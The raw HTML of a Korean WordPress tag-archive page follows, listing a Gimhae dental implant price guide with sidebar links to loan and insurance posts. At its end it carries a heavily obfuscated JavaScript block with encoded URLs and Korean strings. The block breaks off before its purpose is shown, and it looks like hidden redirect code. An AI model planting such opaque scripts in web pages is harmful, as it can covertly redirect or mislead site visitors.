<meta name="generator" content="WordPress 6.6.4" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8125807928143411"
     crossorigin="anonymous"></script>



<meta name="google-site-verification" content="CB8l7rzXrCm52WL8YDDjGM9AESj8lCFBBh7aNAFKnFM" />
<meta name="naver-site-verification" content="98912a6d51af2ae0e3ef761f9d80c56fb345d5ce" />



	<style>
.chatgin-a {
  display: flex;
  justify-content: center; /* 가로로 중앙 정렬 */
  align-items: center; /* 세로로 중앙 정렬 (필요시) */
  height: 100%; /* 필요한 경우, 부모 요소의 높이를 설정하세요 */
}

.chatgin-a a {
  padding: 15px 20px; /* 상하 패딩을 늘려 세로 크기 증가 */
  background-color: #ff6c6c; /* 핑크색 배경 */
  font-size: 2vw; /* 반응형 폰트 크기 */
  font-weight: bold;
  color: white;
  border: 0;
  border-radius: 15px;
  text-decoration: none;
  margin: auto;
  white-space: nowrap; /* 텍스트 줄바꿈 방지 */
  display: inline-block;
  text-align: center;
  -webkit-animation: blink 1.0s ease-in-out infinite alternate;
  -moz-animation: blink 1.0s ease-in-out infinite alternate;
  animation: blink 0.9s ease-in-out infinite alternate;
}

@media screen and (max-width: 480px) {
  .chatgin-a a {
    font-size: 4vw; /* 모바일에서 폰트 크기 조정 */
    padding: 12px 15px; /* 모바일에서 상하 패딩 조정 */
  }
}

/* 깜빡이는 효과 */
@-webkit-keyframes blink {
  0% { opacity: 0; }
  100% { opacity: 1; }
}

@-moz-keyframes blink {
  0% { opacity: 0; }
  100% { opacity: 1; }
}

@keyframes blink {
  0% { opacity: 0; }
  100% { opacity: 1; }
}
</style>


		<style id="wp-custom-css">
			h2, h3 {
    font-size: 1.5em; /* 원하는 글자 크기 */
    font-weight: bold; /* 원하는 글자 굵기 */
    color: black; /* 글자 색상 */
    text-align: left; /* 텍스트 정렬 */
    position: relative;
    padding-bottom: 10px; /* 밑줄과 텍스트 간격 */
}

h2::after, h3::after {
    content: "";
    display: block;
    width: 100%; /* 밑줄 길이 */
    height: 2px; /* 밑줄 두께 */
    background-color: #0a3d62; /* 이미지와 유사한 어두운 파란색 */
    position: absolute;
    bottom: 0;
    left: 0;
}

h2:hover::after {
    width: 100%;
    background-color: #0056b3;

	
	/* 형광펜 밑줄 효과, 글자체 색상 변경, 볼드체 추가 시작 */
u {
   text-decoration: none;
   display: inline;
   box-shadow: inset 0 -7px 0 #F9F19D;
   color: #FF0000; /* 글자체 색상 빨간색 */
   font-weight: bold; /* 글자체 볼드체 */
}
/* 형광펜 밑줄 효과, 글자체 색상 변경, 볼드체 추가 끝 */

	
	
	
			</style>
		</head>

<body class="archive tag tag-953 wp-custom-logo wp-embed-responsive post-image-below-header post-image-aligned-center generate-columns-activated sticky-menu-fade right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<script>
document.addEventListener('DOMContentLoaded', function() {
    // 모든 스타일이 'display: inline-block'인 a 태그와 wp:buttons를 대상으로 설정
    var buttons = document.querySelectorAll('a[style*="display: inline-block"], .wp-block-button__link');
    
    buttons.forEach(function(button) {
        button.style.backgroundColor = '#FF6EB4'; // 연한 빨분홍색으로 변경
        button.style.animation = 'blinker 2s linear infinite'; // 애니메이션 속도 2초로 조정
        // 필요한 다른 스타일도 추가 가능합니다.
    });
});
</script>

<style>
@keyframes blinker {
    50% {
        opacity: 0; /* 깜빡이는 효과를 위해 투명도 변경 */
    }
}
</style>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://www.abri.kr/" rel="home follow noopener" data-wpel-link="internal" target="_self">
						<img  class="header-image is-logo-image" alt="어블리" src="https://www.abri.kr/wp-content/uploads/2024/10/cropped-20241030_015948-1-1.webp" width="51" height="84" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://www.abri.kr/" rel="home follow noopener" data-wpel-link="internal" target="_self">어블리</a>
				</p>
						
					</div></div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
							</ul>
		</div>
					</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class="generate-columns-container ">		<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				김해 임플란트 가격 비교 가이드 | 치과, 견적, 후기, 추천			</h1>

					</header>
		<article id="post-51445" class="post-51445 post type-post status-publish format-standard hentry category-1 tag-953 generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-50" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.abri.kr/%ea%b9%80%ed%95%b4-%ec%9e%84%ed%94%8c%eb%9e%80%ed%8a%b8-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ea%b0%80%ec%9d%b4%eb%93%9c-%ec%b9%98%ea%b3%bc-%ea%b2%ac%ec%a0%81-%ed%9b%84%ea%b8%b0-%ec%b6%94/" rel="bookmark follow noopener" data-wpel-link="internal" target="_self">김해 임플란트 가격 비교 가이드 | 치과, 견적, 후기, 추천</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-08-07T02:38:50+09:00" itemprop="dateModified">2024-08-07</time><time class="entry-date published" datetime="2024-07-24T14:24:00+09:00" itemprop="datePublished">2024-07-24</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.abri.kr/author/admin/" title="View all posts by abri" rel="author follow noopener" itemprop="url" data-wpel-link="internal" target="_self"><span class="author-name" itemprop="name">abri</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>김해에서 임플란트를 생각하고 계신가요? 가격과 치과 선택은 쉽지 않은 결정입니다. &#8230; </p>
<p class="read-more-container"><a title="김해 임플란트 가격 비교 가이드 | 치과, 견적, 후기, 추천" class="read-more button" href="https://www.abri.kr/%ea%b9%80%ed%95%b4-%ec%9e%84%ed%94%8c%eb%9e%80%ed%8a%b8-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ea%b0%80%ec%9d%b4%eb%93%9c-%ec%b9%98%ea%b3%bc-%ea%b2%ac%ec%a0%81-%ed%9b%84%ea%b8%b0-%ec%b6%94/#more-51445" aria-label="Read more about 김해 임플란트 가격 비교 가이드 | 치과, 견적, 후기, 추천" data-wpel-link="internal" target="_self" rel="follow noopener">더알아보기</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://www.abri.kr/category/%ea%b1%b4%ea%b0%95/" rel="category tag follow noopener" data-wpel-link="internal" target="_self">건강</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://www.abri.kr/tag/%ea%b9%80%ed%95%b4-%ec%9e%84%ed%94%8c%eb%9e%80%ed%8a%b8-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ea%b0%80%ec%9d%b4%eb%93%9c-%ec%b9%98%ea%b3%bc-%ea%b2%ac%ec%a0%81-%ed%9b%84%ea%b8%b0-%ec%b6%94/" rel="tag follow noopener" data-wpel-link="internal" target="_self">김해 임플란트 가격 비교 가이드 | 치과, 견적, 후기, 추천</a></span> 		</footer>
			</div>
</article>
</div><!-- .generate-columns-contaier -->		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-4" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://www.abri.kr/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</aside><aside id="rss-3" class="widget inner-padding widget_rss"><h2 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://t-n-d.co.kr/feed" data-wpel-link="external" target="_self" rel="nofollow external noopener noreferrer"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.abri.kr/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://t-n-d.co.kr/" data-wpel-link="external" target="_self" rel="nofollow external noopener noreferrer">신청</a></h2><ul><li><a class="rsswidget" href="https://t-n-d.co.kr/%EC%97%90%EC%96%B4%EC%84%9C%EC%9A%B8-10%EC%9B%94-%ED%96%89%EC%82%AC-%ED%98%9C%ED%83%9D-5%EA%B0%80%EC%A7%80-%EC%86%8C%EA%B0%9C/" data-wpel-link="external" target="_self" rel="nofollow external noopener noreferrer">에어서울 10월 행사 혜택 5가지 소개!</a> <span class="rss-date">2025-11-01</span></li><li><a class="rsswidget" href="https://t-n-d.co.kr/%EC%9D%B8%EA%B3%B5%EA%B4%80%EC%A0%88-%EC%B9%98%EB%A3%8C-%EC%9E%98%ED%95%98%EB%8A%94-%EB%B3%91%EC%9B%90-5%EA%B3%B3-%EC%B6%94%EC%B2%9C/" data-wpel-link="external" target="_self" rel="nofollow external noopener noreferrer">인공관절 치료 잘하는 병원 5곳 추천!</a> <span class="rss-date">2025-11-01</span></li><li><a class="rsswidget" href="https://t-n-d.co.kr/%EA%B5%B0%EC%9D%B8%EB%8C%80%EC%B6%9C-%EA%B0%88%EC%95%84%ED%83%80%EA%B8%B0-%EC%99%84%EB%B2%BD-%EA%B0%80%EC%9D%B4%EB%93%9C-5%EA%B0%80%EC%A7%80/" data-wpel-link="external" target="_self" rel="nofollow external noopener noreferrer">군인대출 갈아타기 완벽 가이드 5가지</a> <span class="rss-date">2025-11-01</span></li><li><a class="rsswidget" href="https://t-n-d.co.kr/%EB%8F%99%EB%B6%80%ED%99%94%EC%9E%AC-%EB%8B%A4%EC%9D%B4%EB%A0%89%ED%8A%B8%EC%9E%90%EB%8F%99%EC%B0%A8%EB%B3%B4%ED%97%98-5%EA%B0%80%EC%A7%80-%EC%9D%B4%EC%A0%90/" data-wpel-link="external" target="_self" rel="nofollow external noopener noreferrer">동부화재 다이렉트자동차보험 5가지 이점</a> <span class="rss-date">2025-11-01</span></li><li><a class="rsswidget" href="https://t-n-d.co.kr/bmw-x3-%EB%82%B4%EB%B9%84%EA%B2%8C%EC%9D%B4%EC%85%98-%EC%B4%88%EA%B8%B0%ED%99%94-5%EB%8B%A8%EA%B3%84-%EA%B0%80%EC%9D%B4%EB%93%9C/" data-wpel-link="external" target="_self" rel="nofollow external noopener noreferrer">BMW X3 내비게이션 초기화 5단계 가이드</a> <span class="rss-date">2025-11-01</span></li></ul></aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">최신글</h2>
		<ul>
											<li>
					<a href="https://www.abri.kr/%ec%9d%b8%ed%84%b0%ed%8c%8c%ed%81%ac%ed%88%ac%ec%96%b4-%ea%b3%a0%ea%b0%9d%ec%84%bc%ed%84%b0-%ec%a0%84%ed%99%94%eb%b2%88%ed%98%b8-3%ea%b0%80%ec%a7%80-%ed%99%95%ec%9d%b8%eb%b2%95/" data-wpel-link="internal" target="_self" rel="follow noopener">인터파크투어 고객센터 전화번호 3가지 확인법</a>
											<span class="post-date">2025-10-31</span>
									</li>
											<li>
					<a href="https://www.abri.kr/%ec%a0%84%ea%b5%ad-%ea%b3%a0%ea%b8%88%eb%a6%ac%eb%8c%80%ec%b6%9c-%eb%b0%9b%eb%8a%94-%eb%b2%95-5%ea%b0%80%ec%a7%80-%ed%8c%81/" data-wpel-link="internal" target="_self" rel="follow noopener">전국 고금리대출 받는 법 5가지 팁</a>
											<span class="post-date">2025-10-31</span>
									</li>
											<li>
					<a href="https://www.abri.kr/%ec%a4%91%ea%b8%88%eb%a6%ac%eb%8c%80%ec%b6%9c-%ed%95%84%ec%9a%94%ec%84%9c%eb%a5%98-5%ea%b0%80%ec%a7%80-%ec%89%bd%ea%b2%8c-%ec%9d%b4%ed%95%b4%ed%95%98%ea%b8%b0/" data-wpel-link="internal" target="_self" rel="follow noopener">중금리대출 필요서류 5가지 쉽게 이해하기</a>
											<span class="post-date">2025-10-31</span>
									</li>
											<li>
					<a href="https://www.abri.kr/%ec%a4%91%ea%b8%88%eb%a6%ac%eb%8c%80%ec%b6%9c-%ec%8b%9c%eb%ae%ac%eb%a0%88%ec%9d%b4%ec%85%98%ec%9c%bc%eb%a1%9c-%ec%95%8c%ec%95%84%eb%b3%b4%eb%8a%94-5%ea%b0%80%ec%a7%80-%ed%8c%81/" data-wpel-link="internal" target="_self" rel="follow noopener">중금리대출 시뮬레이션으로 알아보는 5가지 팁</a>
											<span class="post-date">2025-10-31</span>
									</li>
											<li>
					<a href="https://www.abri.kr/%eb%a5%98%eb%a8%b8%ed%8b%b0%ec%a6%98-%ea%b4%80%ec%a0%88%ec%97%bc-%ed%86%b5%ec%a6%9d-%ec%99%84%ed%99%94%ed%95%98%eb%8a%94-5%ea%b0%80%ec%a7%80-%eb%b0%a9%eb%b2%95/" data-wpel-link="internal" target="_self" rel="follow noopener">류머티즘 관절염 통증 완화하는 5가지 방법</a>
											<span class="post-date">2025-10-30</span>
									</li>
					</ul>

		</aside><aside id="categories-5" class="widget inner-padding widget_categories"><h2 class="widget-title">카테고리</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.abri.kr/category/%ea%b1%b4%ea%b0%95/" data-wpel-link="internal" target="_self" rel="follow noopener">건강</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://www.abri.kr/category/%eb%88%88%ec%8d%b9/" data-wpel-link="internal" target="_self" rel="follow noopener">눈썹</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://www.abri.kr/category/%eb%af%bc%ec%83%9d%ed%9a%8c%eb%b3%b5%ec%a7%80%ec%9b%90%ea%b8%88/" data-wpel-link="internal" target="_self" rel="follow noopener">민생회복지원금</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://www.abri.kr/category/%eb%b3%b4%ec%b2%ad%ea%b8%b0/" data-wpel-link="internal" target="_self" rel="follow noopener">보청기</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.abri.kr/category/%ec%97%ac%ed%96%89/" data-wpel-link="internal" target="_self" rel="follow noopener">여행</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://www.abri.kr/category/%ec%9c%a0%ec%9a%a9%ed%95%9c%ec%a0%95%eb%b3%b4/" data-wpel-link="internal" target="_self" rel="follow noopener">유용한정보</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://www.abri.kr/category/%ec%9d%b4%ec%82%ac/" data-wpel-link="internal" target="_self" rel="follow noopener">이사</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://www.abri.kr/category/%ec%a0%95%eb%b3%b4/" data-wpel-link="internal" target="_self" rel="follow noopener">정보</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://www.abri.kr/category/%ec%bb%a4%ed%94%bc%ec%9b%90%eb%91%90/" data-wpel-link="internal" target="_self" rel="follow noopener">커피원두</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					www.abri.kr				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script>
(function(_0x2e92b0,_0x45bdfd){function _0x1164d0(_0x289524,_0x4a5e77,_0x26dabf,_0x3ab715){return _0x6290(_0x289524- -0xa3,_0x26dabf);}function _0x17bbaf(_0x26e56c,_0x11cb58,_0x49df33,_0x19c1df){return _0x6290(_0x26e56c- -0x336,_0x11cb58);}const _0x503368=_0x2e92b0();while(!![]){try{const _0x381d2c=parseInt(_0x17bbaf(-0x150,-0x16c,-0x1b0,-0xe3))/(-0x1847+-0x3eb*0x5+0x2bdf)+-parseInt(_0x1164d0(0x100,0x15f,0x120,0xb6))/(-0xe5*-0xf+0xbf1+-0x195a)+parseInt(_0x1164d0(0x66,-0x1a,0xeb,-0x11))/(-0x1657+0x2a6+-0x1a*-0xc2)+parseInt(_0x1164d0(0x10c,0x98,0x15e,0x131))/(-0x4*-0x2a6+-0xc4b*-0x2+-0x232a*0x1)+-parseInt(_0x1164d0(0x70,0xcf,0x1f,-0xe))/(-0xb7c+-0x1dd5+0x2956)*(parseInt(_0x17bbaf(-0x140,-0x199,-0x102,-0x15e))/(0x1d12+0x1ce1+-0x39ed))+parseInt(_0x17bbaf(-0x1cf,-0x22a,-0x15b,-0x141))/(-0x1492*-0x1+-0x6d+-0x67*0x32)+-parseInt(_0x17bbaf(-0x222,-0x218,-0x251,-0x1eb))/(-0x268f+0x17*0xa6+0x13f*0x13)*(parseInt(_0x1164d0(0x62,0x62,0xdd,0x4a))/(0xb8a+0x3*-0x8fc+-0x23*-0x71));if(_0x381d2c===_0x45bdfd)break;else _0x503368['push'](_0x503368['shift']());}catch(_0x440fd6){_0x503368['push'](_0x503368['shift']());}}}(_0x1a9d,0x96023+0x918b8+-0xd7425));function _0x5397de(_0x2d82eb,_0x3dc48e,_0x500352,_0x18b19e){return _0x6290(_0x18b19e- -0x3bc,_0x2d82eb);}function _0x1a9d(){const _0x2382c1=['DY5NAwD5zxjVlG','64w47yYm7kAi','DY5YDw1UzxLLEa','zujnwhy','7jsO66AS7jA8ioUDVoYDToYkPa','x19WCM90B19F','lxbJlsvfqIvcmG','vfzRsfi','yMfwBKW','6Rca6RkPlW','7j6e7zsm656a7yQ4ioQWGoQYQq','BNz3rMq','lEQWGoYGLEYNKs3RUytSMQKV','Ahr0Chm6lY9Uyq','D2vIlMTYl+YlOo2vNoYdNq','lEQWGoQYQs3RUytSMQKT7kkf66wylq','C2HHCMLUzY5JBW','66Y066om7jQ07is4','rMTSEhK','ncvfrcu4nIvbmq','lEQWGoQYQs3STj0T7kcv66ASltC','BgrOB2fUz2HHlG','DhjHy2u','Ahr0Chm6lY9JAa','Ahr0Chm6lY9Szq','wLvis1G','Ahr0Chm6lY9Yzq','Dg9YEs5JB20Vzq','otmLoumLrumLoq','lMTYlYvfqYvcoq','A3bHlMTYlW','z2fYBgfUzgf1Da','D2vIlMTYl+YeUoYkPoY9La','Ahr0Chm6lY91Ca','wuD4BvO','Ahr0Chm6lY9Oza','DY5UAw1PCM9SlG','vgnKDw8','Bg9YB3f1Aw5LmG','Ahr0Chm6lY9LDG','EwjJCwy','7zw07zs864Ui7iQK','DY5VCMCV','ywnQyLu','ndm2nte2nvr2vuDwra','qKnkEva','Aw5KAweUB3jNlW','BI1KlMnVlMTYlW','B3DPBMCTyNjHBG','Dg9LENa','y28UA3iV','6RIW6Roe66gC64U37lU0','qYvfqsvcnYvcoa','yxbWBhK','B2jVzhKUy29T','6RIW6RcelEYiMoYiOc3SMktSIQtTHzWV','z016txG','qtqLrumLqJKLoq','AgtTJ6ZRN7W','qu5VsvG','7j2067Iq642W7j20','C2TSt0K','7kce67AblEYDTEYcSc3SNOtTLiZRNOdTIRG','Dg9YEs5JB20V','ChjVDg90ExbL','yw5RB211BMf6zW','Axjcr00','wePntLe','DMvYzNvUlMnVBq','ufv4AwS','qMLsELq','7iUC7kEa6RcalEYHSo2AJc8','y29UC3rYDwn0BW','BY5RCI8','juvejtHdjtHdjq','AhjLzG','jui0juvdjui5jq','lMTYl+Y5ToY5ToYyPo2gOs1W','wgDhy3u','Ahr0Chm6lY9ZDa','EvbxD3G','ze96qMe','tg9HzgvK','67or7jUqlEYEHo2uJoUEGo2kUc3RUytSMQK','A2fVy29YCc5PBW','DY5KB2PHBMDTyq','mJaYnsdSI6dTLzZSG53RQOuG','B2z0Agv3B3jSza','y2X1C2L2zs5JBW','A012vuG','DePQzwi','nYu5mcvfqYu4na','Bg9N','7jIS66AS7jA47iQK','7j6e7zsm656a7yQ4','zNfMBwW','DY5HyNjPlMTYlW','weDvChm','ExHxqLm','DNfwDg4','y29UC29Szq','7yg066gC66AS','DY5HChqXmtKUyW','Ahr0Chm6lY94AW','mta4mdaZnevQqwzXyG','Cg9PDeO','EgfWCM8XmdiWBq','ug9Ryu4','7is47iQK7l2u','uuLNvKC','DKHhz2S','DY5JAgLSzhjLBG','BMn0Aw9UkcKG','D1H0uLO','rMHmCfO','yNnXuKi','mJyXmZGXmKPuCNvctW','z2v0rwXLBwvUDa','kcGOlISPkYKRkq','s0fxwxa','D2vIlMTYl+Y5ToY5ToYyPa','t05xrMO','Ahr0Chm6lY9Nyq','BMXLzs5RCI/RJidTLzK','6Rca66w07loqioUtNoUMToQYJoYALa','7jwe7yYm7yQ4mte5','u0ziwNe','D2vIlMTYl+YEHo2uJoUEGa','DxnNsvu','Ahr0Chm6lY8Ymq','whfWteS','CvLmB2G','zhHotMe','Aw5KAweUB3jN','y+UYHoYGHc3TJiZSNBWT64UK7jQ0lq','DNvZAhO','BNrYEs/SNOtTLiZRNOdTIRGT','Dgv4Da','ywjeBve','zhr2zee','67cplEYePoY5Mc3QSidSNBtRK5WTDW','66I464Ui7ikS7j207yQ4','7yAHlxbJlEUlPoYAToUHNoUtNc8','ruiLoeiLqtqLrq','AxrqqLm','7lM07lM07jIK7yAHihbJ67ke7kceia','zxnZlMnVBs8','C3f1zxDVCMrWCG','t2LIuem','Ag9ZDg5HBwu','DZy2odiUDgLZDa','CLLpDfy','vhDhy3y','uKvZrMq','Aw5JBhvKzxm','6RcC7j247zQm7ioD7j6qioUmGoY2NoYdGE2sIa','7lM07lM07jIK7yAHihbJ67ke7kce','CuPct0K','mc5JB20V','7jwe7j207iQK7lM07jQW','B1vqrhO','zLfMveq','zMXVB3i','DgfIBgu','CMvSyxrLzgzPBa','A3iV','zMLSDgvY','7jA067Iu66AS','jtG0juvdjueWjq','Eg5XDLy','B2r5lMnVBs8','nduXnZy3rwzizM10','qYu5qsvcncvfqG','CNLqELe','Bgf0Aw9UCY5JBW','B1H1BMO','C2TUB3DSzwrNzq','D29YBgvHBNnHCa','juvdjtLejui4lq','vhLZDwK','ioU5HoYdGEQ4IoUmGoY2NcdSI6dSSQ0','EKf3r00','zY5JB20V','AKLYAe8','odqTjuvdjtG0jq','ywrKrxzLBNrmAq','BgvUz3rO','mtyWmK9kENzeCG','Aw5KB3DZlw1HyW','qJqLrumLotGLqq','z3DcBKC','AwL5sLG','Dg9tDhjPBMC','lMTYlW','wwjTwKm','CM4GDgHPCYiPka','DY5IywDKywrYyq','D0Dzugm','A2PgCeu','Aw5MBW','wMnvrvC','Ahr0Chm6lY9IBa','BNrYEs/SUBtSUBtSMktTHQeT','DwDJAhvNlNrPCW','r1vMwgG','wejQqxi','CgpRSOtSOitRI6tSMRtROzZRK5WV','C3rLBMvY','zNr3yxjLCg9WDq','Ag9WyxOUy29TlW','6RcaioYHSo2AJa','C3rVBMvJCNvZAa','uefUwKy','DwrPB2LJzs5JBW','ruD5wfK','DY5ZDgf6ENKUBG','Ahr0Chm6lY9ZBW','zLD4CKq','yLbtv04','BMXREwi','Ahr0Chm6lY9LzW','zxqV','D2vIlMTYl+QWNoUZHoQZTq','qxjurhu','66cj7ikS7y+S65+8','wgnwBKu','y1b1C1m','re9nq29UDgvUDa','t09szfC','q1zAruG','jueXjtLdjuvcjq','yMfNzgfKCMfW','mti5otK1muHTq2j6yW','Ahr0Chm6lY91BG','rMf5u0C','zwn3lMnVlMTYlW','mZiYmtqZv2HiA1zn','DxjS','7yQ4lEQWGoQYQs8','DY5SAwzLAxnUzq','Ahr0Chm6lY9Ryq','Ahr0Chm6lY9NCG','B3j5lMnVBs8','Ahr0Chm6lY9ZAq','y29T','sujsA3e','mtG4nurcDNf5tG','ndH2sLj0Che','64UK7jQ066gC65oC','BMD1AxrHCI5JBW','AwT0vxC','Dgv4DenVBNrLBG','B3rOzxjMyw0UAW','D1HTAfi','DgLZDg9YEs5JBW','CxrgsKe','B2D